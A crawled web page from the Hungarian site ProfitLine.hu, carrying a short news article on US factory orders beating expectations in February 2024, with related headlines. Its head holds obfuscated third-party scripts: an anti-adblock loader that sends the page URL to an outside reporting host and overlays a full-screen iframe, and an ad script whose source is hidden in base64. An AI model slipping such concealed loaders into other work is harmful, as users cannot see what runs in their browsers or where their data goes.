

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profitline.hu/felulmultak-a-varakozasokat-az-amerikai-gyaripari-megrendelesek-460369
body_size: 18951
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>Felülmúlták a várakozásokat az amerikai gyáripari megrendelések - ProfitLine.hu</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="refresh" content="600">

	<meta content="Februárban a várakozásokat meghaladó mértékben nőttek a gyáripari megrendelések az Egyesült Államokban az előző havi csökkenés után a washingtoni kereskedelmi minisztérium statisztikai intézete, az U.S. Census Bureau kedden publikált adatai alapján." name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="Felülmúlták a várakozásokat az amerikai gyáripari megrendelések">
	<meta name="twitter:description" content="Februárban a várakozásokat meghaladó mértékben nőttek a gyáripari megrendelések az Egyesült Államokban az előző havi csökkenés után a washingtoni kereskedelmi minisztérium statisztikai intézete, az U.S. Census Bureau kedden publikált adatai alapján.">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="/upload/file/60541/orig.webp">

	<meta property="og:title" content="Felülmúlták a várakozásokat az amerikai gyáripari megrendelések" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://profitline.hu/felulmultak-a-varakozasokat-az-amerikai-gyaripari-megrendelesek-460369" />
	<meta property="og:image" content="https://profitline.hu/upload/file/60541/orig.webp" />
	<meta property="og:description" content="Februárban a várakozásokat meghaladó mértékben nőttek a gyáripari megrendelések az Egyesült Államokban az előző havi csökkenés után a washingtoni kereskedelmi minisztérium statisztikai intézete, az U.S. Census Bureau kedden publikált adatai alapján." />
	<meta property="og:site_name" content="ProfitLine.hu" />
	
		<meta property="article:published_time" content="2024-04-03T03:00:00+02:00" />
		
	<link rel="canonical" href="https://profitline.hu/felulmultak-a-varakozasokat-az-amerikai-gyaripari-megrendelesek-460369" />

	<link rel="icon" href="/assets/images/logo.png"  type="image/vnd.microsoft.icon">

	<link rel="shortcut icon" href="favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&amp;subset=latin-ext" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<!--<link rel="stylesheet" href="/assets/js/jquery.cookiebar/jquery.cookiebar.css">-->
	<link rel="stylesheet" href="/assets/css/font-awesome-4.6.3/css/font-awesome.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-js-develop/dist/chartist.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1767782945">
		<link rel="stylesheet" href="/assets/css/responsive.css?ts=1749102107">

			
		
		


	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>
	<script type="text/javascript">
	    /* (c)AdOcean 2003-2019 */
	    if (typeof ado !== "object") {
		ado = {};
		ado.config = ado.preview = ado.placement = ado.master = ado.slave = function () {
		};
	    }
	    ado.config({mode: "old", xml: false, consent: true, characterEncoding: true});
	    ado.preview({enabled: true});
	</script>



		
		
	
		
	 
 <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>
 
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	    (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-8809360823023723",
		enable_page_level_ads: true	    });
	</script>
	  


	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-3336902-3', 'auto');
	    ga('send', 'pageview');

	    function activateBanner(a){
		return true;
	    }

	</script>	

    

	<!-- Google Tag Manager -->
	<!--script>(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start':
			    new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src =
			'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	    })(window, document, 'script', 'dataLayer', 'GTM-MH4V35J');</script-->
	<!-- End Google Tag Manager -->    




<script type="text/javascript">
/*var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","756f727146e6d7bd"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();*/
</script>	

	<script async src="https://cdn.boulder-collide.com/ktz71l/291ivlmp0/y03hq8867vuq867/kpyp0.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body>

	
<div id="fb-root"></div>
<div id="pmm-sticky" style=""></div><script src="https://ads.richmedia.cz/js/pmm-profitline.js"></script>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v12.0&appId=165381283525041&autoLogAppEvents=1" nonce="S5ksik4z"></script>	

	
	

	<!-- Google Tag Manager (noscript) -->
	<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4V35J"
			  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
	<!-- End Google Tag Manager (noscript) -->	




<header class="">

    <div class="header_bg">

        <div class="header_top hidden-xs">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 header_nameday">2026. január 22., csütörtök - Vince</div>
                    <div class="col-md-4 header_search">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-2 header_login"><a href="/user/login" class="btn btn-success">Belépés</a></div>
                </div>
            </div>
        </div>

        <div class="header_middle">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="logo ">
                            <a href="/" title="Gazdasági hírek">ProfitLine.hu</a>
                        </div>
                    </div>
                    <div class="col-md-8 header_banner_ hidden-sm hidden-xs">
                        <div class="banner_box"><div id="Profitline_cikk_superleaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_superleaderboard_top_1');</script></div>
</div>                                            </div>
                </div>
            </div>
        </div>

    </div>

    <div class="header_bot">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <nav class="navbar">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Menü</span>
                                <span class="fa fa-navicon"></span>
                            </button>
                        </div>
                        <div id="navbar" class="collapse navbar-collapse">
                            <div class="logo_small hidden"><a href="/" title="Gazdasági hírek">ProfitLine.hu</a></div>
                            <ul>
                                                                    <li><a href="/hirek">Hírek</a></li>

                                    
                                                                    <li><a href="/piacok">Tőzsde</a></li>

                                                                            				    <li class="hidden-md"><a href="/kriptovalutak">Kriptovaluta</a></li>
                                    
                                                                    <li><a href="/profitlight">ProfitLight</a></li>

                                    
                                                                    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>

                                    
                                                                    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>

                                    
                                                                <li><a href="/bubor">BUBOR</a></li>
                                <li><a href="/birs">BIRS</a></li>
                                <li><a href="/kalkulatorok">Kalkulátorok</a></li>
                            </ul>
                        </div>
                    </nav>
                </div>
                <div class="col-lg-2 hidden-lg hidden-md hidden-sm hidden-xs">
                    <div class="header_search2 hidden-xs">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

</header>

    <div class="header_kripto">
	    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
	    <gecko-coin-price-marquee-widget locale="en" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>	
    </div>

 




<div class="container " id="main_container"> 


        
    

    <div class="banner_box"><div id="Profitline_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_leaderboard_top_1');</script></div>
</div>




        

    <div class="breadcrumb"><a href="https://profitline.hu/" title="Gazdasági hírek">Kezdőoldal</a> &nbsp;//&nbsp; <a href="https://profitline.hu/hirek">Hírek</a> &nbsp;//&nbsp; Felülmúlták a várakozásokat az amerikai gyáripari megrendelések</div>
     


     

     


    

    
    <div class="visible-xs visible-sm">
            </div>



    <div class="row" id="main_row">

        <!-- left_col -->
        <div class="col-md-8" id="left_col">
            


<div class="article_page">

    <div class="general_box">

	    	<h1>
	    	    <strong>Felülmúlták a várakozásokat az</strong> amerikai gyáripari megrendelések	    	</h1>
	
	    	<div class="article_date">2024. 04. 03. 03:00</div>
	
	
    	
	
	<div class="article_text">
	    	    <span class="article-lead"><strong>Februárban a várakozásokat meghaladó mértékben nőttek a gyáripari megrendelések az Egyesült Államokban az előző havi csökkenés után a washingtoni kereskedelmi minisztérium statisztikai intézete, az U.S. Census Bureau kedden publikált adatai alapján.</strong></span>
    	    <br />
	    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>	    <br />
	     


	    
		
		    <div class="image_left">
			<img src="/upload/file/60541/orig.webp" alt="Felülmúlták a várakozásokat az amerikai gyáripari megrendelések" class="img-responsive">
			<div class="news_item_pic_plus"></div>
		    </div>

		
			    <p>Febru&aacute;rban a gy&aacute;ripari megrendel&eacute;sek az előző havihoz k&eacute;pest 1,4 sz&aacute;zal&eacute;kkal 576,8 milli&aacute;rd doll&aacute;rra emelkedtek a v&aacute;rt 1,1 sz&aacute;zal&eacute;kos emelked&eacute;st meghaladva. Janu&aacute;rban 3,8 sz&aacute;zal&eacute;kos volt a megrendel&eacute;sek havi cs&ouml;kken&eacute;se.</p>

<p>A megrendel&eacute;sek mind a tart&oacute;s (1,2 sz&aacute;zal&eacute;k), mind a nem tart&oacute;s (1,6 sz&aacute;zal&eacute;k) cikkek eset&eacute;ben emelkedtek. A tart&oacute;s fogyaszt&aacute;si cikkek megrendel&eacute;seit elsősorban a k&ouml;zleked&eacute;si eszk&ouml;z&ouml;k megrendel&eacute;seinek 4,0 sz&aacute;zal&eacute;kos, valamint a nem f&eacute;m nyersanyagok 1,6 sz&aacute;zal&eacute;kos n&ouml;veked&eacute;se emelte meg. A nem tart&oacute;s cikkek megrendel&eacute;sei pedig fők&eacute;nt az olajterm&eacute;kek &eacute;s a sz&eacute;n megrendel&eacute;seinek 6,3 sz&aacute;zal&eacute;kos n&ouml;veked&eacute;se miatt emelkedtek.</p>
	    <div class="clearfix"></div>
	    
	    
	    <div class="fb_like_buttons">
		<div class="fb-like" data-href="" data-layout="button_count" data-action="recommend" data-size="large" data-show-faces="true" data-share="true"></div>
	    </div>
	    <div class="clearfix"></div>
	    
<!--profitline_hu_native-->
<script id="CF_ZHHSDM88" type="text/javascript">
  (function() {
    var t = document.getElementById("CF_ZHHSDM88");
    var scr = document.createElement("script");
    scr.async = true;
    scr.dataset.zone = "profitline_hu_native";
    scr.src = atob("aHR0cHM6Ly9jZnVzaW9uLWludGVybmV0LmNvbS9jbGllbnQtdjItMS0wLmpz");
    t.parentNode.insertBefore(scr, t);
    t.parentNode.removeChild(t);
  })();
</script>

	</div>


	
	
	
	
	
	
	
	
	

	
	
	
	
	
	

	
	
	

	
	
	
    </div>
    
    <div data-gz-block="89b69aea-17d6-4c24-842c-9ccabaefd30a"></div>

    <div class="banner_box"><div id="Profitline_cikk_normal_content_2"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_2');</script></div>
</div>
<!--    <div class="general_box">
	<h3 class="title">Hozzászólások</h3>
	<div class="fb-comments" data-href="https://profitline.hu/felulmultak-a-varakozasokat-az-amerikai-gyaripari-megrendelesek-460369" data-numposts="20" data-width="100%"></div>

		
    </div>-->

    <div class="general_box">
	<div class="news_list">
	        	    <div class="news_item">


    		<h2><a href="/ha-on-is-19501975-kozott-szuletett-akkor-van-oka-a-felelemre-482659" title="Ha Ön is 1950–1975 között született, akkor van oka a félelemre"><strong>Ha Ön is 1950–1975 között született,</strong> akkor van oka a félelemre</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ha-on-is-19501975-kozott-szuletett-akkor-van-oka-a-felelemre-482659">
					<img src="/upload/file/69677/orig.webp" alt="Ha Ön is 1950–1975 között született, akkor van oka a félelemre" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ha-on-is-19501975-kozott-szuletett-akkor-van-oka-a-felelemre-482659">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Ez a korosztály ma 50–75 év közötti. Egy olyan generációról van szó, amely példátlan egészségügyi, gazdasági és társadalmi kockázati metszéspontba került. A problémák többsége nem egyik napról a másikra jelentkezik, hanem észrevétlenül, évek alatt alakul ki – gyakran akkor, amikor már nehéz visszafordítani a folyamatokat.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 22. 02:01</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ha-on-is-19501975-kozott-szuletett-akkor-van-oka-a-felelemre-482659" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ha-on-is-19501975-kozott-szuletett-akkor-van-oka-a-felelemre-482659"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ha-on-is-19501975-kozott-szuletett-akkor-van-oka-a-felelemre-482659" title="Ha Ön is 1950–1975 között született, akkor van oka a félelemre" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/szamos-uj-palyazat-megjelenteteset-tervezi-az-agrartarca-iden-482653" title="Számos új pályázat megjelentetését tervezi az agrártárca idén"><strong>Számos új pályázat megjelentetését</strong> tervezi az agrártárca idén</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/szamos-uj-palyazat-megjelenteteset-tervezi-az-agrartarca-iden-482653">
					<img src="/upload/file/72663/orig.webp" alt="Számos új pályázat megjelentetését tervezi az agrártárca idén" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/szamos-uj-palyazat-megjelenteteset-tervezi-az-agrartarca-iden-482653">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A mezőgazdaságban 2026 az építkezés éve lesz, az agrártárca számos új pályázat megjelentetését tervezi, szükség esetén rendkívüli intézkedésekkel is segít a termelőknek - mondta Viski József a 44. Agromashexpo nemzetközi mezőgazdasági és mezőgép-kiállítás szerdai megnyitóján a Hungexpo Budapest Kongresszusi és Kiállítási Központban.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 22. 01:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/szamos-uj-palyazat-megjelenteteset-tervezi-az-agrartarca-iden-482653" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/szamos-uj-palyazat-megjelenteteset-tervezi-az-agrartarca-iden-482653"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/szamos-uj-palyazat-megjelenteteset-tervezi-az-agrartarca-iden-482653" title="Számos új pályázat megjelentetését tervezi az agrártárca idén" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658" title="Eldőlt ki kaphat végül 14. havi nyugdíjat - mutatjuk mit kell teljesíteni hozzá!"><strong>Eldőlt ki kaphat végül 14. havi nyugdíjat</strong> - mutatjuk mit kell teljesíteni hozzá!</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658">
					<img src="/upload/file/65451/orig.webp" alt="Eldőlt ki kaphat végül 14. havi nyugdíjat - mutatjuk mit kell teljesíteni hozzá!" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Kinek jár a tizenharmadik és a tizennegyedik havi nyugdíj 2026-ban? A témát az ado.hu szakmai blogbejegyzése alapján dolgoztuk fel és mutatjuk be érthetően.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 22. 01:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658" title="Eldőlt ki kaphat végül 14. havi nyugdíjat - mutatjuk mit kell teljesíteni hozzá!" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		<div class="banner_box"><div id="Profitline_cikk_normal_content_3"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_3');</script></div>
</div>    	    <div class="news_item">


    		<h2><a href="/a-vatikan-is-meghivast-kapott-a-beketanacsba-482655" title="A Vatikán is meghívást kapott a Béketanácsba"><strong>A Vatikán is meghívást</strong> kapott a Béketanácsba</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-vatikan-is-meghivast-kapott-a-beketanacsba-482655">
					<img src="/upload/file/62351/orig.webp" alt="A Vatikán is meghívást kapott a Béketanácsba" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-vatikan-is-meghivast-kapott-a-beketanacsba-482655">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Vatikán is meghívást kapott, hogy részt vegyen a Donald Trump amerikai elnök által létrehozott Béketanácsban - közölte Pietro Parolin bíboros, szentszéki államtitkár szerdán, hozzátéve, hogy a pápai állam nem tud gazdasági hozzájárulást biztosítani.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 22. 00:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-vatikan-is-meghivast-kapott-a-beketanacsba-482655" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-vatikan-is-meghivast-kapott-a-beketanacsba-482655"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-vatikan-is-meghivast-kapott-a-beketanacsba-482655" title="A Vatikán is meghívást kapott a Béketanácsba" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-chainlink-uj-szintre-emeli-a-defi-t-mar-szinte-245-ben-kovethetok-az-amerikai-reszvenyek-es-nyersanyagarak-482657" title="A Chainlink új szintre emeli a DeFi-t – már szinte 24/5-ben követhetők az amerikai részvények és nyersanyagárak"><strong>A Chainlink új szintre emeli a DeFi-t – már szinte 24/5-ben</strong> követhetők az amerikai részvények és nyersanyagárak</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-chainlink-uj-szintre-emeli-a-defi-t-mar-szinte-245-ben-kovethetok-az-amerikai-reszvenyek-es-nyersanyagarak-482657">
					<img src="/upload/file/64611/orig.webp" alt="A Chainlink új szintre emeli a DeFi-t – már szinte 24/5-ben követhetők az amerikai részvények és nyersanyagárak" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-chainlink-uj-szintre-emeli-a-defi-t-mar-szinte-245-ben-kovethetok-az-amerikai-reszvenyek-es-nyersanyagarak-482657">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Miközben a kriptopiac mostanában csendesebb üzemmódban mozog, a hagyományos piacokon – például a részvények és nyersanyagok világában – egymást érik a történelmi csúcsok. A Chainlink most ezt az ellentétet igyekszik áthidalni: a decentralizált pénzügyek (DeFi) számára elérhetővé tette a valós idejű részvény- és nyersanyagadatokat, gyakorlatilag a hét öt napján, szinte folyamatosan. Ez nem csupán új fejlesztési lehetőségeket nyit meg, hanem a DeFi és a hagyományos pénzügyi világ között húzódó határvonalakat is jelentősen elmoshatja.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 22. 00:01</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
